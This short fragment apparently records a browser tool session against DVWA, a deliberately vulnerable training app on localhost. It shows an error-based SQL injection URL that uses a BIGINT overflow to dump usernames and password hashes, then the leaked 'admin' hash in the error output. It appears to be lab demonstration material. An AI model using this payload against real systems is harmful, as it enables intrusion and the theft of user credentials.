 Load URL
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select!x-~0.FROM(select
group_concat(user,':',password)x from dvwa.users)f)and '1'='1&Submit=%C8%B7%B6%A8
Split URL
Execute
Enable Post data Enable Referrer
BIGINT UNSIGNED value is out of range in '((not('admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99
F40K
Security Team